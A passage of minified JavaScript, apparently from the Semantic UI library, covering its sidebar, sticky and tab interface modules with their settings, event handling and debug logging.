sidebar",o),w.create.id(),C=w.get.transitionEvent(),w.is.ios()&&w.set.ios(),k.delaySetup?v(w.setup.layout):w.setup.layout(),v(function(){w.setup.cache()}),w.instantiate()},instantiate:function(){w.verbose("Storing instance of module",w),M=w,O.data(F,w)},create:{id:function(){y=(Math.random().toString(16)+"000000000").substr(2,8),b="."+y,w.verbose("Creating unique id for element",y)}},destroy:function(){w.verbose("Destroying previous module for",O),O.off(E).removeData(F),w.is.ios()&&w.remove.ios(),D.off(b),s.off(b),l.off(b)},event:{clickaway:function(e){var t=z.find(e.target).length>0||z.is(e.target),n=D.is(e.target);t&&(w.verbose("User clicked on dimmed page"),w.hide()),n&&(w.verbose("User clicked on dimmable context (scaled out page)"),w.hide())},touch:function(e){},containScroll:function(e){I.scrollTop<=0&&(I.scrollTop=1),I.scrollTop+I.offsetHeight>=I.scrollHeight&&(I.scrollTop=I.scrollHeight-I.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(S.sidebar).length&&t.preventDefault()}},bind:{clickaway:function(){w.verbose("Adding clickaway events to context",D),k.closable&&D.on("click"+b,w.event.clickaway).on("touchend"+b,w.event.clickaway)},scrollLock:function(){k.scrollLock&&(w.debug("Disabling page scroll"),s.on("DOMMouseScroll"+b,w.event.scroll)),w.verbose("Adding events to contain sidebar scroll"),l.on("touchmove"+b,w.event.touch),O.on("scroll"+E,w.event.containScroll)}},unbind:{clickaway:function(){w.verbose("Removing clickaway events from context",D),D.off(b)},scrollLock:function(){w.verbose("Removing scroll lock from page"),l.off(b),s.off(b),O.off("scroll"+E)}},add:{inlineCSS:function(){var t,n=w.cache.width||O.outerWidth(),i=w.cache.height||O.outerHeight(),o=w.is.rtl(),a=w.get.direction(),s={left:n,right:-n,top:i,bottom:-i};o&&(w.verbose("RTL detected, flipping widths"),s.left=-n,s.right=n),t="<style>","left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),
t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),w.is.ie()&&("left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.sidebar ~ .ui.visible.right.sidebar ~ .pusher:after, body.pushable > .ui.visible.right.sidebar ~ .ui.visible.left.sidebar ~ .pusher:after {   -webkit-transform: translate3d(0px, 0, 0);           transform: translate3d(0px, 0, 0); }"),t+="</style>",r=e(t).appendTo(u),w.debug("Adding sizing css to head",r)}},refresh:function(){w.verbose("Refreshing selector cache"),D=e(k.context),q=D.children(S.sidebar),z=D.children(S.pusher),j=D.children(S.fixed),w.clear.cache()},refreshSidebars:function(){w.verbose("Refreshing other sidebars"),q=D.children(S.sidebar)},repaint:function(){w.verbose("Forcing repaint event"),I.style.display="none";I.offsetHeight;I.scrollTop=I.scrollTop,I.style.display=""},setup:{cache:function(){w.cache={width:O.outerWidth(),height:O.outerHeight(),rtl:"rtl"==O.css("direction")}},layout:function(){0===D.children(S.pusher).length&&(w.debug("Adding wrapper element for sidebar"),w.error(P.pusher),z=e('<div class="pusher" />'),D.children().not(S.omitted).not(q).wrapAll(z),w.refresh()),0!==O.nextAll(S.pusher).length&&O.nextAll(S.pusher)[0]===z[0]||(w.debug("Moved sidebar to correct parent element"),w.error(P.movedSidebar,I),O.detach().prependTo(D),w.refresh()),w.clear.cache(),w.set.pushable(),w.set.direction()}},attachEvents:function(t,n){var i=e(t);n=e.isFunction(w[n])?w[n]:w.toggle,i.length>0?(w.debug("Attaching sidebar events to element",t,n),i.on("click"+E,n)):w.error(P.notFound,t)},show:function(t){if(t=e.isFunction(t)?t:function(){},w.is.hidden()){if(w.refreshSidebars(),k.overlay&&(w.error(P.overlay),k.transition="overlay"),w.refresh(),w.othersActive())if(w.debug("Other sidebars currently visible"),k.exclusive){if("overlay"!=k.transition)return void w.hideOthers(w.show);w.hideOthers()}else k.transition="overlay";w.pushPage(function(){t.call(I),k.onShow.call(I)}),k.onChange.call(I),k.onVisible.call(I)}else w.debug("Sidebar is already visible")},hide:function(t){t=e.isFunction(t)?t:function(){},(w.is.visible()||w.is.animating())&&(w.debug("Hiding sidebar",t),w.refreshSidebars(),w.pullPage(function(){t.call(I),k.onHidden.call(I)}),k.onChange.call(I),k.onHide.call(I))},othersAnimating:function(){return q.not(O).filter("."+T.animating).length>0},othersVisible:function(){return q.not(O).filter("."+T.visible).length>0},othersActive:function(){return w.othersVisible()||w.othersAnimating()},hideOthers:function(e){var t=q.not(O).filter("."+T.visible),n=t.length,i=0;e=e||function(){},t.sidebar("hide",function(){i++,i==n&&e()})},toggle:function(){w.verbose("Determining toggled direction"),w.is.hidden()?w.show():w.hide()},pushPage:function(t){var n,i,o,a=w.get.transition(),r="overlay"===a||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},"scale down"==k.transition&&w.scrollToTop(),w.set.transition(a),w.repaint(),n=function(){w.bind.clickaway(),w.add.inlineCSS(),w.set.animating(),w.set.visible()},i=function(){w.set.dimmed()},o=function(e){e.target==r[0]&&(r.off(C+b,o),w.remove.animating(),w.bind.scrollLock(),t.call(I))},r.off(C+b),r.on(C+b,o),v(n),k.dimPage&&!w.othersVisible()&&v(i)},pullPage:function(t){var n,i,o=w.get.transition(),a="overlay"==o||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},w.verbose("Removing context push state",w.get.direction()),w.unbind.clickaway(),w.unbind.scrollLock(),n=function(){w.set.transition(o),w.set.animating(),w.remove.visible(),k.dimPage&&!w.othersVisible()&&z.removeClass(T.dimmed)},i=function(e){e.target==a[0]&&(a.off(C+b,i),w.remove.animating(),w.remove.transition(),w.remove.inlineCSS(),("scale down"==o||k.returnScroll&&w.is.mobile())&&w.scrollBack(),t.call(I))},a.off(C+b),a.on(C+b,i),v(n)},scrollToTop:function(){w.verbose("Scrolling to top of page to avoid animation issues"),x=e(t).scrollTop(),O.scrollTop(0),t.scrollTo(0,0)},scrollBack:function(){w.verbose("Scrolling back to original page position"),t.scrollTo(0,x)},clear:{cache:function(){w.verbose("Clearing cached dimensions"),w.cache={}}},set:{ios:function(){c.addClass(T.ios)},pushed:function(){D.addClass(T.pushed)},pushable:function(){D.addClass(T.pushable)},dimmed:function(){z.addClass(T.dimmed)},active:function(){O.addClass(T.active)},animating:function(){O.addClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.addClass(e)},direction:function(e){e=e||w.get.direction(),O.addClass(T[e])},visible:function(){O.addClass(T.visible)},overlay:function(){O.addClass(T.overlay)}},remove:{inlineCSS:function(){w.debug("Removing inline css styles",r),r&&r.length>0&&r.remove()},ios:function(){c.removeClass(T.ios)},pushed:function(){D.removeClass(T.pushed)},pushable:function(){D.removeClass(T.pushable)},active:function(){O.removeClass(T.active)},animating:function(){O.removeClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.removeClass(e)},direction:function(e){e=e||w.get.direction(),O.removeClass(T[e])},visible:function(){O.removeClass(T.visible)},overlay:function(){O.removeClass(T.overlay)}},get:{direction:function(){return O.hasClass(T.top)?T.top:O.hasClass(T.right)?T.right:O.hasClass(T.bottom)?T.bottom:T.left},transition:function(){var e,t=w.get.direction();return e=w.is.mobile()?"auto"==k.mobileTransition?k.defaultTransition.mobile[t]:k.mobileTransition:"auto"==k.transition?k.defaultTransition.computer[t]:k.transition,w.verbose("Determined transition",e),e},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]}},is:{ie:function(){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;return e||n},ios:function(){var e=navigator.userAgent,t=e.match(R.ios),n=e.match(R.mobileChrome);return t&&!n?(w.verbose("Browser was found to be iOS",e),!0):!1},mobile:function(){var e=navigator.userAgent,t=e.match(R.mobile);return t?(w.verbose("Browser was found to be mobile",e),!0):(w.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!w.is.visible()},visible:function(){return O.hasClass(T.visible)},open:function(){return w.is.visible()},closed:function(){return w.is.hidden()},vertical:function(){return O.hasClass(T.top)},animating:function(){return D.hasClass(T.animating)},rtl:function(){return w.cache.rtl===i&&(w.cache.rtl="rtl"==O.css("direction")),w.cache.rtl}},setting:function(t,n){if(w.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];e.isPlainObject(k[t])?e.extend(!0,k[t],n):k[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},debug:function(){!k.silent&&k.debug&&(k.performance?w.performance.log(arguments):(w.debug=Function.prototype.bind.call(console.info,console,k.name+":"),w.debug.apply(console,arguments)))},verbose:function(){!k.silent&&k.verbose&&k.debug&&(k.performance?w.performance.log(arguments):(w.verbose=Function.prototype.bind.call(console.info,console,k.name+":"),w.verbose.apply(console,arguments)))},error:function(){k.silent||(w.error=Function.prototype.bind.call(console.error,console,k.name+":"),w.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;k.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:I,"Execution Time":n})),clearTimeout(w.performance.timer),w.performance.timer=setTimeout(w.performance.display,500)},display:function(){var t=k.name+":",n=0;f=!1,clearTimeout(w.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",d&&(t+=" '"+d+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=M;return n=n||h,o=I||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(w.error(P.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(M===i&&w.initialize(),w.invoke(g)):(M!==i&&w.invoke("destroy"),w.initialize())}),a!==i?a:this},e.fn.sidebar.settings={name:"Sidebar",namespace:"sidebar",silent:!1,debug:!1,verbose:!1,performance:!0,transition:"auto",mobileTransition:"auto",defaultTransition:{computer:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"},mobile:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"}},context:"body",exclusive:!1,closable:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,duration:500,onChange:function(){},onShow:function(){},onHide:function(){},onHidden:function(){},onVisible:function(){},className:{active:"active",animating:"animating",dimmed:"dimmed",ios:"ios",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible"},selector:{fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",sidebar:".ui.sidebar"},regExp:{ios:/(iPad|iPhone|iPod)/g,mobileChrome:/(CriOS)/g,mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedSidebar:"Had to move sidebar. For optimal performance make sure sidebar and pusher are direct children of your body tag",overlay:"The overlay setting is no longer supported, use animation: overlay",notFound:"There were no elements that matched the specified selector"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sticky=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g,p,h,v=e.isPlainObject(o)?e.extend(!0,{},e.fn.sticky.settings,o):e.extend({},e.fn.sticky.settings),b=v.className,y=v.namespace,x=v.error,C="."+y,w="module-"+y,k=e(this),S=e(t),T=e(v.scrollContext),A=(k.selector||"",k.data(w)),R=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},P=this;h={initialize:function(){h.determineContainer(),h.determineContext(),h.verbose("Initializing sticky",v,r),h.save.positions(),h.checkErrors(),h.bind.events(),v.observeChanges&&h.observeChanges(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),A=h,k.data(w,h)},destroy:function(){h.verbose("Destroying previous instance"),h.reset(),g&&g.disconnect(),p&&p.disconnect(),S.off("load"+C,h.event.load).off("resize"+C,h.event.resize),T.off("scrollchange"+C,h.event.scrollchange),k.removeData(w)},observeChanges:function(){"MutationObserver"in t&&(g=new MutationObserver(h.event.documentChanged),p=new MutationObserver(h.event.changed),g.observe(n,{childList:!0,subtree:!0}),p.observe(P,{childList:!0,subtree:!0}),p.observe(m[0],{childList:!0,subtree:!0}),h.debug("Setting up mutation observer",p))},determineContainer:function(){r=v.container?e(v.container):k.offsetParent()},determineContext:function(){return m=v.context?e(v.context):r,0===m.length?void h.error(x.invalidContext,v.context,k):void 0},checkErrors:function(){return h.is.hidden()&&h.error(x.visible,k),h.cache.element.height>h.cache.context.height?(h.reset(),void h.error(x.elementSize,k)):void 0},bind:{events:function(){S.on("load"+C,h.event.load).on("resize"+C,h.event.resize),T.off("scroll"+C).on("scroll"+C,h.event.scroll).on("scrollchange"+C,h.event.scrollchange)}},event:{changed:function(e){clearTimeout(h.timer),h.timer=setTimeout(function(){h.verbose("DOM tree modified, updating sticky menu",e),h.refresh()},100)},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==P||e(t).find(P).length>0)&&(h.debug("Element removed from DOM, tearing down events"),h.destroy())})})},load:function(){h.verbose("Page contents finished loading"),R(h.refresh)},resize:function(){h.verbose("Window resized"),R(h.refresh)},scroll:function(){R(function(){T.triggerHandler("scrollchange"+C,T.scrollTop())})},scrollchange:function(e,t){h.stick(t),v.onScroll.call(P)}},refresh:function(e){h.reset(),v.context||h.determineContext(),e&&h.determineContainer(),h.save.positions(),h.stick(),v.onReposition.call(P)},supports:{sticky:function(){var t=e("<div/>");t[0];return t.addClass(b.supported),t.css("position").match("sticky")}},save:{lastScroll:function(e){h.lastScroll=e},elementScroll:function(e){h.elementScroll=e},positions:function(){var e={height:T.height()},t={margin:{top:parseInt(k.css("margin-top"),10),bottom:parseInt(k.css("margin-bottom"),10)},offset:k.offset(),width:k.outerWidth(),height:k.outerHeight()},n={offset:m.offset(),height:m.outerHeight()};({height:r.outerHeight()});h.is.standardScroll()||(h.debug("Non-standard scroll. Removing scroll offset from element offset"),e.top=T.scrollTop(),e.left=T.scrollLeft(),t.offset.top+=e.top,n.offset.top+=e.top,t.offset.left+=e.left,n.offset.left+=e.left),h.cache={fits:t.height<e.height,scrollContext:{height:e.height},element:{margin:t.margin,top:t.offset.top-t.margin.top,left:t.offset.left,width:t.width,height:t.height,bottom:t.offset.top+t.height},context:{top:n.offset.top,height:n.height,bottom:n.offset.top+n.height}},h.set.containerSize(),h.set.size(),h.stick(),h.debug("Caching element positions",h.cache)}},get:{direction:function(e){var t="down";return e=e||T.scrollTop(),h.lastScroll!==i&&(h.lastScroll<e?t="down":h.lastScroll>e&&(t="up")),t},scrollChange:function(e){return e=e||T.scrollTop(),h.lastScroll?e-h.lastScroll:0},currentElementScroll:function(){return h.elementScroll?h.elementScroll:h.is.top()?Math.abs(parseInt(k.css("top"),10))||0:Math.abs(parseInt(k.css("bottom"),10))||0},elementScroll:function(e){e=e||T.scrollTop();var t=h.cache.element,n=h.cache.scrollContext,i=h.get.scrollChange(e),o=t.height-n.height+v.offset,a=h.get.currentElementScroll(),r=a+i;return a=h.cache.fits||0>r?0:r>o?o:r}},remove:{lastScroll:function(){delete h.lastScroll},elementScroll:function(e){delete h.elementScroll},offset:function(){k.css("margin-top","")}},set:{offset:function(){h.verbose("Setting offset on element",v.offset),k.css("margin-top",v.offset)},containerSize:function(){var e=r.get(0).tagName;"HTML"===e||"body"==e?h.determineContainer():Math.abs(r.outerHeight()-h.cache.context.height)>v.jitter&&(h.debug("Context has padding, specifying exact height for container",h.cache.context.height),r.css({height:h.cache.context.height}))},minimumSize:function(){var e=h.cache.element;r.css("min-height",e.height)},scroll:function(e){h.debug("Setting scroll on element",e),h.elementScroll!=e&&(h.is.top()&&k.css("bottom","").css("top",-e),h.is.bottom()&&k.css("top","").css("bottom",e))},size:function(){0!==h.cache.element.height&&0!==h.cache.element.width&&(P.style.setProperty("width",h.cache.element.width+"px","important"),P.style.setProperty("height",h.cache.element.height+"px","important"))}},is:{standardScroll:function(){return T[0]==t},top:function(){return k.hasClass(b.top)},bottom:function(){return k.hasClass(b.bottom)},initialPosition:function(){return!h.is.fixed()&&!h.is.bound()},hidden:function(){return!k.is(":visible")},bound:function(){return k.hasClass(b.bound)},fixed:function(){return k.hasClass(b.fixed)}},stick:function(e){var t=e||T.scrollTop(),n=h.cache,i=n.fits,o=n.element,a=n.scrollContext,r=n.context,s=h.is.bottom()&&v.pushing?v.bottomOffset:v.offset,e={top:t+s,bottom:t+s+a.height},l=(h.get.direction(e.top),i?0:h.get.elementScroll(e.top)),c=!i,u=0!==o.height;u&&(h.is.initialPosition()?e.top>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):e.top>o.top&&(o.height+e.top-l>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):(h.debug("Initial element position is fixed"),h.fixTop())):h.is.fixed()?h.is.top()?e.top<=o.top?(h.debug("Fixed element reached top of container"),h.setInitialPosition()):o.height+e.top-l>=r.bottom?(h.debug("Fixed element reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l)):h.is.bottom()&&(e.bottom-o.height<=o.top?(h.debug("Bottom fixed rail has reached top of container"),h.setInitialPosition()):e.bottom>=r.bottom?(h.debug("Bottom fixed rail has reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l))):h.is.bottom()&&(e.top<=o.top?(h.debug("Jumped from bottom fixed to top fixed, most likely used home/end button"),h.setInitialPosition()):v.pushing?h.is.bound()&&e.bottom<=r.bottom&&(h.debug("Fixing bottom attached element to bottom of browser."),h.fixBottom()):h.is.bound()&&e.top<=r.bottom-o.height&&(h.debug("Fixing bottom attached element to top of browser."),h.fixTop())))},bindTop:function(){h.debug("Binding element to top of parent container"),h.remove.offset(),k.css({left:"",top:"",marginBottom:""}).removeClass(b.fixed).removeClass(b.bottom).addClass(b.bound).addClass(b.top),v.onTop.call(P),v.onUnstick.call(P)},bindBottom:function(){h.debug("Binding element to bottom of parent container"),h.remove.offset(),k.css({left:"",top:""}).removeClass(b.fixed).removeClass(b.top).addClass(b.bound).addClass(b.bottom),v.onBottom.call(P),v.onUnstick.call(P)},setInitialPosition:function(){h.debug("Returning to initial position"),h.unfix(),h.unbind()},fixTop:function(){h.debug("Fixing element to top of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.bottom).addClass(b.fixed).addClass(b.top),v.onStick.call(P)},fixBottom:function(){h.debug("Sticking element to bottom of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.top).addClass(b.fixed).addClass(b.bottom),v.onStick.call(P)},unbind:function(){h.is.bound()&&(h.debug("Removing container bound position on element"),h.remove.offset(),k.removeClass(b.bound).removeClass(b.top).removeClass(b.bottom))},unfix:function(){h.is.fixed()&&(h.debug("Removing fixed position on element"),h.remove.offset(),k.removeClass(b.fixed).removeClass(b.top).removeClass(b.bottom),v.onUnstick.call(P))},reset:function(){h.debug("Resetting elements position"),h.unbind(),h.unfix(),h.resetCSS(),h.remove.offset(),h.remove.lastScroll()},resetCSS:function(){k.css({width:"",height:""}),r.css({height:""})},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,0)},display:function(){var t=v.name+":",n=0;l=!1,clearTimeout(h.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=A;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(A===i&&h.initialize(),h.invoke(u)):(A!==i&&A.invoke("destroy"),h.initialize())}),a!==i?a:this},e.fn.sticky.settings={name:"Sticky",namespace:"sticky",silent:!1,debug:!1,verbose:!0,performance:!0,pushing:!1,context:!1,container:!1,scrollContext:t,offset:0,bottomOffset:0,jitter:5,observeChanges:!1,onReposition:function(){},onScroll:function(){},onStick:function(){},onUnstick:function(){},onTop:function(){},onBottom:function(){},error:{container:"Sticky element must be inside a relative container",visible:"Element is hidden, you must call refresh after element becomes visible. Use silent setting to surpress this warning in production.",method:"The method you called is not defined.",invalidContext:"Context specified does not exist",elementSize:"Sticky element is larger than its container, cannot create sticky."},className:{bound:"bound",fixed:"fixed",supported:"native",top:"top",bottom:"bottom"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.tab=function(o){var a,r=e(e.isFunction(this)?t:this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=!1;return r.each(function(){var g,p,h,v,b,y,x=e.isPlainObject(o)?e.extend(!0,{},e.fn.tab.settings,o):e.extend({},e.fn.tab.settings),C=x.className,w=x.metadata,k=x.selector,S=x.error,T="."+x.namespace,A="module-"+x.namespace,R=e(this),P={},E=!0,F=0,O=this,D=R.data(A);b={initialize:function(){b.debug("Initializing tab menu item",R),b.fix.callbacks(),b.determineTabs(),b.debug("Determining tabs",x.context,p),x.auto&&b.set.auto(),b.bind.events(),x.history&&!m&&(b.initializeHistory(),m=!0),b.instantiate()},instantiate:function(){b.verbose("Storing instance of module",b),D=b,R.data(A,b)},destroy:function(){b.debug("Destroying tabs",R),R.removeData(A).off(T)},bind:{events:function(){e.isWindow(O)||(b.debug("Attaching tab activation events to element",R),R.on("click"+T,b.event.click))}},determineTabs:function(){var t;"parent"===x.context?(R.closest(k.ui).length>0?(t=R.closest(k.ui),b.verbose("Using closest UI element as parent",t)):t=R,g=t.parent(),b.verbose("Determined parent element for creating context",g)):x.context?(g=e(x.context),b.verbose("Using selector for tab context",x.context,g)):g=e("body"),x.childrenOnly?(p=g.children(k.tabs),b.debug("Searching tab context children for tabs",g,p)):(p=g.find(k.tabs),b.debug("Searching tab context for tabs",g,p))},fix:{callbacks:function(){e.isPlainObject(o)&&(o.onTabLoad||o.onTabInit)&&(o.onTabLoad&&(o.onLoad=o.onTabLoad,delete o.onTabLoad,b.error(S.legacyLoad,o.onLoad)),o.onTabInit&&(o.onFirstLoad=o.onTabInit,delete o.onTabInit,b.error(S.legacyInit,o.onFirstLoad)),x=e.extend(!0,{},e.fn.tab.settings,o))}},initializeHistory:function(){if(b.debug("Initializing page state"),e.address===i)return b.error(S.state),!1;if("state"==x.historyType){if(b.debug("Using HTML5 to manage state"),x.path===!1)return b.error(S.path),!1;e.address.history(!0).state(x.path)}e.address.bind("change",b.event.history.change)},event:{click:function(t){var n=e(this).data(w.tab);n!==i?(x.history?(b.verbose("Updating page state",t),e.address.value(n)):(b.verbose("Changing tab",t),b.changeTab(n)),t.preventDefault()):b.debug("No tab specified")},history:{change:function(t){var n=t.pathNames.join("/")||b.get.initialPath(),o=x.templates.determineTitle(n)||!1;b.performance.display(),b.debug("History change event",n,t),y=t,n!==i&&b.changeTab(n),o&&e.address.title(o)}}},refresh:function(){h&&(b.debug("Refreshing tab",h),b.changeTab(h))},cache:{read:function(e){return e!==i?P[e]:!1},add:function(e,t){e=e||h,b.debug("Adding cached content for",e),P[e]=t},remove:function(e){e=e||h,b.debug("Removing cached content for",e),delete P[e]}},set:{auto:function(){var t="string"==typeof x.path?x.path.replace(/\/$/,"")+"/{$tab}":"/{$tab}";b.verbose("Setting up automatic tab retrieval from server",t),e.isPlainObject(x.apiSettings)?x.apiSettings.url=t:x.apiSettings={url:t}},loading:function(e){var t=b.get.tabElement(e),n=t.hasClass(C.loading);n||(b.verbose("Setting loading state for",t),t.addClass(C.loading).siblings(p).removeClass(C.active+" "+C.loading),t.length>0&&x.onRequest.call(t[0],e))},state:function(t){e.address.value(t)}},changeTab:function(n){var i=t.history&&t.history.pushState,o=i&&x.ignoreFirstLoad&&E,a=x.auto||e.isPlainObject(x.apiSettings),r=a&&!o?b.utilities.pathToArray(n):b.get.defaultPathArray(n);n=b.utilities.arrayToPath(r),e.each(r,function(t,i){var s,l,c,u,d=r.slice(0,t+1),f=b.utilities.arrayToPath(d),m=b.is.tab(f),p=t+1==r.length,k=b.get.tabElement(f);if(b.verbose("Looking for tab",i),m){if(b.verbose("Tab was found",i),h=f,v=b.utilities.filterArray(r,d),p?u=!0:(l=r.slice(0,t+2),c=b.utilities.arrayToPath(l),u=!b.is.tab(c),u&&b.verbose("Tab parameters found",l)),u&&a)return o?(b.debug("Ignoring remote content on first tab load",f),E=!1,b.cache.add(n,k.html()),b.activate.all(f),x.onFirstLoad.call(k[0],f,v,y),x.onLoad.call(k[0],f,v,y)):(b.activate.navigation(f),b.fetch.content(f,n)),!1;b.debug("Opened local tab",f),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y)}else{if(-1!=n.search("/")||""===n)return b.error(S.missingTab,R,g,f),!1;if(s=e("#"+n+', a[name="'+n+'"]'),f=s.closest("[data-tab]").data(w.tab),k=b.get.tabElement(f),s&&s.length>0&&f)return b.debug("Anchor link used, opening parent tab",k,s),k.hasClass(C.active)||setTimeout(function(){b.scrollTo(s)},0),b.activate.all(f),b.cache.read(f)||(b.cache.add(f,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],f,v,y)),x.onLoad.call(k[0],f,v,y),!1}})},scrollTo:function(t){var i=t&&t.length>0?t.offset().top:!1;i!==!1&&(b.debug("Forcing scroll to an in-page link in a hidden tab",i,t),e(n).scrollTop(i))},update:{content:function(t,n,o){var a=b.get.tabElement(t),r=a[0];o=o!==i?o:x.evaluateScripts,"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&"string"!=typeof n?a.empty().append(e(n).clone(!0)):o?(b.debug("Updating HTML and evaluating inline scripts",t,n),a.html(n)):(b.debug("Updating HTML",t,n),r.innerHTML=n)}},fetch:{content:function(t,n){var 